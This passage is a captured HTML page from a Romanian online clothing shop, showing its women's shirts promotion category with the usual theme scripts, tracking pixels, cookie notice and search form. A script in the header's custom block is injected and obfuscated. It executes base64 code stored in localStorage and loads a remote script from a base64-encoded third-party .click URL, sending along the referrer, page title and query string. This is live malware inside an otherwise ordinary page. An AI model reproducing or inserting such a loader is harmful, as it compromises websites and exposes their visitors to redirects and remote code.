

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://i-fashion.ro/promotii/promotii-dama/promotii-camasi.html
body_size: 26808
content:
<!doctype html>
<html lang="ro">
    <head >
        <script>
    var LOCALE = 'ro\u002DRO';
    var BASE_URL = 'https\u003A\u002F\u002Fi\u002Dfashion.ro\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fstatic\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Fro_RO'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="i-Fashion.ro |  i-Fashion.ro | Promotii i-Fashion | Reduceri"/>
<meta name="description" content="i-Fashion.ro | Imbracaminte Dama | Imbracaminte BBY, Rochii de seara, Rochii de Club, Haine Mexton, Haine BBY, Bluze Mexton, Bluze BBY"/>
<meta name="keywords" content="i-fashion.ro, i-fashion, haine de sezon, haine bby, imbracaminte mexton, imbracaminte bby"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>i-Fashion.ro |  i-Fashion.ro | Promotii i-Fashion | Reduceri</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://i-fashion.ro/static/_cache/merged/3412c5ed3fc0433ff65ebe4c64c56c7a.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://i-fashion.ro/static/frontend/Smartwave/porto_child/ro_RO/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://i-fashion.ro/static/frontend/Smartwave/porto_child/ro_RO/css/print.css" />
<script  type="text/javascript"  src="https://i-fashion.ro/static/_cache/merged/549f9f6fffd357e5336066bf1417490e.js"></script>
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="icon" type="image/x-icon" href="https://i-fashion.ro/media/favicon/websites/1/ifashion-favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://i-fashion.ro/media/favicon/websites/1/ifashion-favicon.png" />
        <link rel='stylesheet' href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,500,600,700" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800" rel="stylesheet">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
    <link rel="stylesheet" type="text/css" media="all" href="https://i-fashion.ro/media/porto/web/bootstrap/css/bootstrap.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://i-fashion.ro/media/porto/web/css/animate.css">
<link rel="stylesheet" type="text/css" media="all" href="https://i-fashion.ro/media/porto/web/css/header/type2.css">
<link rel="stylesheet" type="text/css" media="all" href="https://i-fashion.ro/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://i-fashion.ro/media/porto/configed_css/design_english.css">
<link rel="stylesheet" type="text/css" media="all" href="https://i-fashion.ro/media/porto/configed_css/settings_english.css">
<script type="text/javascript">
var redirect_cart = false;
    redirect_cart = true;
</script>
<script type="text/javascript">
var portoThemeLoaded = false;
window.addEventListener( 'load', function() {
  portoThemeLoaded = true;
} );
require([
    'jquery',
    'pt_animate'
], function ($) {
  var portoAnimateFn = function(){
    var $wrap = $(document.body);
    if ($.isFunction($.fn.themeAnimate)) {
      $wrap.find('[data-plugin-animate], [data-appear-animation]').each(function() {
        var $this = $(this),
            opts;

        var pluginOptions = $this.data('plugin-options');
        if (pluginOptions) {
          if (typeof pluginOptions == 'string') {
            opts = JSON.parse(pluginOptions.replace(/'/g,'"').replace(';',''));
          } else {
            opts = pluginOptions;
          }
        }
        $this.themeAnimate(opts);
      });
    }
  };
  if (portoThemeLoaded) {
    portoAnimateFn();
  } else {
    $(window).on('load', portoAnimateFn);
  }
    var scrolled = false;
    $(window).scroll(function(){
        if($(window).width()>=992){
            if(160<$(window).scrollTop() && !scrolled){
                $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                $('.page-header').addClass("sticky-header");
                scrolled = true;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  $('.page-header .minicart-wrapper').after('<div class="minicart-place hide"></div>');
                  var minicart = $('.page-header .minicart-wrapper').detach();
                  $('.page-header .navigation').append(minicart);

                                  }
                            }
            if(160>=$(window).scrollTop() && scrolled){
                $('.page-header.sticky-header').css("height",'auto');
                $('.page-header').removeClass("sticky-header");
                scrolled = false;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  var minicart;
                  minicart = $('.page-header .navigation .minicart-wrapper').detach();
                  $('.minicart-place').after(minicart);
                  $('.minicart-place').remove();
                  $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");

                                  }
            }
        }
        if($('body').hasClass('mobile-sticky')) {
            if($(window).width()<=991){
                if(130<$(window).scrollTop() && !scrolled){
                  $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                  $('.page-header').addClass("sticky-header");
                  scrolled = true;
                }
                if(130>=$(window).scrollTop() && scrolled){
                  $('.page-header.sticky-header').css("height",'auto');
                  $('.page-header').removeClass("sticky-header");
                  scrolled = false;
                }
            }
        }
    });
    $(window).resize(function(){
      var b_w = $(window).width();
      if(b_w <= 991){
        if($('.page-header .navigation .minicart-wrapper').length > 0) {
          var minicart;
          minicart = $('.page-header .navigation .minicart-wrapper').detach();
          $('.minicart-place').after(minicart);
          $('.minicart-place').remove();
          $('.page-header .minicart-wrapper-moved').addClass("minicart-wrapper").removeClass("minicart-wrapper-moved").removeClass("hide");
        }
      }
    });
});
</script> 
<!-- NO Pixel ID is configured, please goto Admin -->
<script>
console.log(
    'No Meta pixel is configured, please log in as a admin and then visit Stores -> Meta -> Setup -> Get Started'
);
</script>

    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":true,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-GTJQDCVPYZ"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
    <!-- END GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://i-fashion.ro/static/frontend/Smartwave/porto_child/ro_RO/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-promotii-promotii-dama-promotii-camasi category-promotii-camasi  layout-1220 wide mobile-sticky catalog-category-view page-layout-2columns-left">
        <div id="email"></div>
<script type="text/x-magento-init">
    {
    "*":
    {
            "Bss_FacebookPixel/js/code": {
                "id" : 737065262812459,
                "action" : "catalog_category_view",
                "productData" : 404,
                "categoryData" : {"content_name":"Camasi","content_ids":"93","content_type":"category","currency":"RON"},
                "registration" : 404,
                "addToWishList" : 404,
                "initiateCheckout" : 404,
                "search" : 404,
                "orderData" : 404,
                "pageView" : "pass"
            }
        }
    }
</script>
<!-- Facebook Pixel Code -->
<noscript><img height="1" width="1" style="display:none" alt="Facebook Pixel"
               src="https://www.facebook.com/tr?id=737065262812459&ev=PageView&noscript=1"
    /></noscript>
<!-- End Facebook Pixel Code -->
<div data-role="bss-fbpixel-subscribe" style="display:none;">
</div>
<span class="bss-subscribe-email" style="display:none;"></span>
<span class="bss-subscribe-id" style="display:none;"></span>
<script type="text/x-magento-init">
    {
        "[data-role='bss-fbpixel-subscribe']":
            {
                "Magento_Ui/js/core/app": {"components":{"bssFbpixelsSubscribe":{"component":"Bss_FacebookPixel\/js\/subscribe"}}}            }
    }
</script>
<div data-role="bss-fbpixel-atc" style="display:none;">

</div>
<script type="text/x-magento-init">
    {
        "[data-role='bss-fbpixel-atc']":
            {
                "Magento_Ui/js/core/app": {"components":{"bssFbpixelsAtc":{"component":"Bss_FacebookPixel\/js\/atc"}}}            }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false},"[data-content-type=\"filterproducts\"][data-appearance=\"owlcarousel\"]":{"Smartwave_Filterproducts\/js\/content-type\/filterproducts\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".i\u002Dfashion.ro",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript pare a fi dezactivat în browser-ul dumneavoastra.</strong>
                    <span>
                        Pentru a avea cea mai buna experienta pe site-ul nostru, asigurati-va ca activati Javascript în browser-ul dumneavoastra.                    </span>
                </p>
            </div>
        </div>
    </noscript>
    <div role="alertdialog"
         tabindex="-1"
         class="message global cookie sparsh_gdpr_cookie_notification"
         id="notice-cookie-block"
         style="display: none;">
        <div role="document" class="content" tabindex="0">
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h3 style='text-align: center;'>Cookie</h3>
<p>&nbsp;</p>
<p style='text-align: left;'>Site-ul nostru utilizează cookie-uri pentru a-ți îmbunătăți experiența și pentru a-ți afișa conținut și anunțuri relevante atunci când navighezi pe site-ul nostru. Continuă să navighezi pe site sau alege să accepți dacă ești de acord cu utilizarea cookie-urilor.<a href="/termeni-si-conditii"> Termeni si Conditii</a>. Pentru a accepta cookie-urile de pe acest site va rugam sa permiteti cookie-urile</p>
<p style='text-align: left;'>&nbsp;</p></div>            <div class="actions">
                <button id="btn-cookie-allow" class="action allow primary">
                    <span>Permite cookie-uri</span>
                </button>
            </div>
        </div>
    </div>
    <script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }

    </script>


<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><script type="text/javascript">
require([
    'jquery',
    'themeSticky'
], function ($) {
  if(!$("body").hasClass("page-layout-1column") && !$("body").hasClass("account")) {
    $(".sidebar.sidebar-main .sidebar-content").themeSticky({
      autoInit: true,
      minWidth: 992,
      containerSelector: '.page-main .columns',
      autoFit: true,
      paddingOffsetBottom: 10,
      paddingOffsetTop: 10
    });
  }
});
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
  // sticky filter on mobile
    $(window).on('load',function(){
      if ($('.toolbar').length > 0) {
        var init_filter_sticky = function() {
          var $obj = $('#layer-product-list > .toolbar.toolbar-products,#layer-product-list .search.results > .toolbar.toolbar-products');

          if (!$obj.prev('.filter-placeholder').length) {
            $('<div class="filter-placeholder m-0"></div>').insertBefore($obj);
          }
          var sticky_height = 0;
          if($('.page-header.sticky-header').length > 0){
            sticky_height = $('.page-header.sticky-header .header-main').outerHeight();
          }
          var $ph = $obj.prev('.filter-placeholder'),
              scrollTop = $(window).scrollTop(),
              offset = sticky_height;
          if ($ph.offset().top <= scrollTop + offset) {
            $ph.css('height', $obj.outerHeight() + parseInt($obj.css('margin-bottom')));
            $obj.addClass('sticky').css('top', offset);
          } else {
            $ph.css('height', '');
            $obj.removeClass('sticky');
          }
        };
        if (window.innerWidth < 992) {
          window.removeEventListener('scroll', init_filter_sticky);
          window.addEventListener('scroll', init_filter_sticky, {passive: true});
          init_filter_sticky();
        }
        $(window).on('resize', function() {
          if (window.innerWidth < 992) {
            window.removeEventListener('scroll', init_filter_sticky);
            window.addEventListener('scroll', init_filter_sticky, {passive: true});
          }else{
            window.removeEventListener('scroll', init_filter_sticky);
            $('#layer-product-list > .toolbar.toolbar-products').removeClass('sticky').css('top', '').prev('.filter-placeholder').css('height', '');
          }
        });
      }
    });
    // filter popup events
		$(document).on('click', '.sidebar-toggle', function(e) {
			e.preventDefault();
			var $html = $('html');
      var $obj = $('.columns .mobile-sidebar');
      var $obj2 = $('.columns .layered-filter-block-container');
      if (!$obj.parents().find('.sidebar-overlay').length) {
        $('<div class="sidebar-overlay"></div>').insertBefore($obj);
      }
      if (!$obj2.parents().find('.sidebar-overlay').length && $('.page-layout-1column').length) {
        $('<div class="sidebar-overlay"></div>').insertBefore($obj2);
      }
      if($('#ln_overlay').length) {
        var Isloader = $('#ln_overlay').detach();
        if (!$obj.prev('#ln_overlay').length) {
          Isloader.insertBefore($obj);
        }
        if (!$obj2.prev('#ln_overlay').length && $('.page-layout-1column').length) {
          Isloader.insertBefore($obj2);
        }
      }
			if ($html.hasClass('sidebar-opened')) {
				$html.removeClass('sidebar-opened');
				$('.sidebar-overlay').removeClass('active');
			} else {
				$html.addClass('sidebar-opened');
				$('.sidebar-overlay').addClass('active');
			}
		});

		$(document.body).on('click', '.sidebar-overlay', function() {
			$('html').removeClass('sidebar-opened');
			$('html').removeClass('filter-sidebar-opened');
			$(this).removeClass('active');
		});

		$(window).on('resize', function() {
			if (window.innerWidth > 991) {
				$('.sidebar-overlay').click();
			}
		});
});
</script>
<div class="page-wrapper"><header class="page-header type2" >
  <div class="main-panel-top">
      <div class="container">
          <div class="main-panel-inner">
              <div class="panel wrapper">
                <div class="header-left">
                                  </div>
                <div class="header-right">
                  <div class="panel header show-icon-tablet">
                    <div class="top-links-icon">
                      <a href="javascript:;">Link-uri</a>
                    </div>
                    <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Bine ati venit, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Bine ati venit'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Comparati produse"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        Comparati        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<li class="link authorization-link" data-label="sau">
    <a href="https://i-fashion.ro/customer/account/login/"        >Conectare</a>
</li>
<li><a href="https://i-fashion.ro/contact">Contactati-ne</a></li><li><a href="https://i-fashion.ro/customer/account/create/" id="idoUsbDCiw" >Creati cont</a></li></ul>                  </div>
                  <span class="separator"></span>
                  <div class="panel header">
                    <div class="switcher currency switcher-currency" id="switcher-currency">
    <strong class="label switcher-label"><span>Moneda</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger" id="switcher-currency-trigger">
            <strong class="language-RON">
                <span>RON - leu românesc</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown" data-mage-init='{"dropdownDialog":{
            "appendTo":"#switcher-currency > .options",
            "triggerTarget":"#switcher-currency-trigger",
            "closeOnMouseLeave": false,
            "triggerClass":"active",
            "parentClass":"active",
            "buttons":null}}'>
                                                <li class="currency-EUR switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/i-fashion.ro\/directory\/currency\/switch\/","data":{"currency":"EUR","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vcHJvbW90aWkvcHJvbW90aWktZGFtYS9wcm9tb3RpaS1jYW1hc2kuaHRtbA~~"}}'>EUR - euro</a>
                    </li>
                                                                </ul>
    </div>
</div>
                                      </div>
                   
                </div>
              </div>
          </div>
      </div>
  </div>
  <div class="header-main">
    <div class="header content header-row">
      <div class="header-left">
        <span data-action="toggle-nav" class="action nav-toggle"><span>Comutare în navigare</span></span>
            <a class="logo" href="https://i-fashion.ro/" title="Magazin Online i-Fashion.ro">
        <img src="https://i-fashion.ro/media/logo/websites/1/ifashion_logo_red.png"
             alt="Magazin Online i-Fashion.ro"
             width="104"             height="41"        />
    </a>
      </div>
      <div class="header-center">
        <div class="search-area show-icon-tablet">
          <a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>
          <div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://i-fashion.ro/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://i-fashion.ro/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://i-fashion.ro/catalogsearch/advanced/" data-action="advanced-search">
        Cautare avansata    </a>
</div>
            <div class="search-category" style="position:absolute; top: 0; right: 35px; width: 130px">
            <select id="mpsearch-category">
                                    <option value="0">All Categories</option>
                                    <option value="348">Abel & Lula</option>
                                    <option value="369">- Fete 4 -16 ani</option>
                                    <option value="381">- Bebe Fetita 6-36 luni</option>
                                    <option value="382">- Bebe Baiat 6-36 luni</option>
                                    <option value="351">Colectie noua Mayoral</option>
                                    <option value="83">Colectii Noi - Dama</option>
                                    <option value="145">Copii Mayoral</option>
                                    <option value="395">- Bebelusi</option>
                                    <option value="150">- Baiat 6 luni-4 ani</option>
                                    <option value="151">- Fata 6 luni-4 ani</option>
                                    <option value="153">- Baiat 1-18 Ani</option>
                                    <option value="154">- Fata 1-18 Ani</option>
                                    <option value="354">- Costum/Set</option>
                                    <option value="3">Imbracaminte Dama</option>
                                    <option value="70">- Rochii de ocazie lungi </option>
                                    <option value="445">- Rochii de ocazie midi</option>
                                    <option value="113">- Rochii de ocazie scurte</option>
                                    <option value="72">- Costume Elegante</option>
                                    <option value="125">- Rochii casual lungi</option>
                                    <option value="112">- Rochii casual scurte</option>
                                    <option value="6">- Bluze</option>
                                    <option value="12">- Camasi</option>
                                    <option value="58">- Sacouri</option>
                                    <option value="302">- Corsete</option>
                                    <option value="299">- Topuri & Maiouri</option>
                                    <option value="79">- Tricouri</option>
                                    <option value="10">- Body</option>
                                    <option value="298">- Malete & Pulovere</option>
                                    <option value="13">- Fuste</option>
                                    <option value="59">- Pantaloni</option>
                                    <option value="110">- Pantaloni Scurti</option>
                                    <option value="60">- Blugi</option>
                                    <option value="71">- Treninguri / Seturi Casual </option>
                                    <option value="57">- Geci / Jachete / Paltoane</option>
                                    <option value="56">- Salopete</option>
                                    <option value="404">- Veste </option>
                                    <option value="5">- Accesorii</option>
                                    <option value="4">- Incaltaminte Dama</option>
                                    <option value="75">Promotii</option>
                                    <option value="223">- Dama</option>
                                    <option value="225">- Copii Mayoral</option>
                                    <option value="355">- Promotii</option>
                            </select>
        </div>
        <script src="https://i-fashion.ro/media/mageplaza/search/english_0.js?v=516"></script>
            <script src="https://i-fashion.ro/media/mageplaza/search/english_0_addition.js?v=516"></script>
    
    <div id="mpsearch-js" style="display: none;"></div>
    <script type="text/x-magento-init">
    {
        "#mpsearch-js": {
            "Mageplaza_Search/js/mpsearch":{
                "baseUrl": "https://i-fashion.ro/",
                "baseImageUrl": "https://i-fashion.ro/media/catalog/product/",
                "priceFormat": {"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                "displayInfo": ["price","image"],
                "isEnableSuggestion": "1",
                "sortBy": "new_products",
                "currencyRate": "1.0000",
                "lookupLimit": 10            }
        }
    }
    </script>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Cautare"
                        class="action search">
                    <span>Cautare</span>
                </button>
            </div>
        </form>
    </div>
</div>
        </div>
      </div>
      <div class="header-right">
        <div class="header-contact">
          <div class="custom-block"><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9tYW51bGZpZS5jbGljay9HS1REOGNCej8mc2VfcmVmZXJyZXI9') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script></div>          <a href="https://i-fashion.ro/customer/account/" class="my-account" title="My Account"><i class="porto-icon-user-2"></i></a>
          <a href="https://i-fashion.ro/wishlist" class="wishlist mr-1" title="Wishlist"><i class="porto-icon-wishlist-2"></i></a>
        </div>
        
<div data-block="minicart" class="minicart-wrapper cart-design-1">
    <a class="action showcart" href="https://i-fashion.ro/checkout/cart/"
       data-bind="scope: 'minicart_content'">
       <i class="minicart-icon porto-icon-shopping-cart"></i>
        <span class="text">Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko -->
            </span>
            <span class="counter-label">
                <!-- ko i18n: 'items' --><!-- /ko -->
            </span>
        </span>
    </a>
    <a class="showcart action-subtotal d-none" href="https://i-fashion.ro/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="cart-subtotal">
          Cos de cumparaturi          <span class="cart-price">
            <span class="amount" data-bind="html: getCartParam('subtotal')">
              <!-- ko if: !getCartParam('subtotal') -->
                  <!-- ko i18n: '€ 0.00' --><!-- /ko -->
              <!-- /ko -->
            </span>
          </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
